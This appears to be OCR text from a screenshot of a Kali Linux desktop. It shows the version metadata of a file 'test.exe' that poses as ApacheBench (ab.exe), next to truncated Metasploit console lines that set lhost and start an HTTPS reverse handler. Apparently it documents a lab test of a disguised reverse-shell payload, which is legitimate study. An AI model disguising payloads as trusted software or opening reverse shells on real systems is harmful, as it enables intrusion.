 1 2 3 4 4 3 13:54
File Edit View Go Help
Mousepad
The document is not UTF-8 valid.
Other valid encodings were found, please choose below.
Desktop
Edit View Go Help
Default (UTF-8, partial) Other: UTF-16LE
kali Desktop
ces
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
vices
File System
twork
Browse Network
test.exe
1 file: 72.1 KiB (73,802 byte
FILEVERSION 2,2,14,0
PRODUCTVERSION 2,2,14,0
FILEFLAGSMASK 0×3F
FILEFLAGS 0×0
FILEOS VOS_UNKNOWN | VOS__WINDOWS32
FILETYPE VFT_APP
FILESUBTYPE 0×0
{
BLOCK "StringFileInfo"
{
BLOCK "040904b0"
{
VALUE "Comments", "Licensed under the Apache License, Version 2.0 (the "License"); you may not use thi
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on a
VALUE "CompanyName", "Apache Software Foundation"
VALUE "FileDescription", "ApacheBench command line utility"
VALUE "FileVersion", "2.2.14"
VALUE "InternalName", "ab.exe"
VALUE "LegalCopyright", "Copyright 2009 The Apache Software Foundation."
VALUE "OriginalFilename", "ab.exe"
VALUE "ProductName", "Apache HTTP Server"
VALUE "ProductVersion", "2.2.14"
}
}
Cancel OK
msf6 exploit(multi/han
lhost ⇒ 192.168.98.128
msf6 exploit(multi/han
[*] Started HTTPS reve
Screenshot_2022-04-26_13_53_12.png 1280 x 720 211.8 kB 78.3%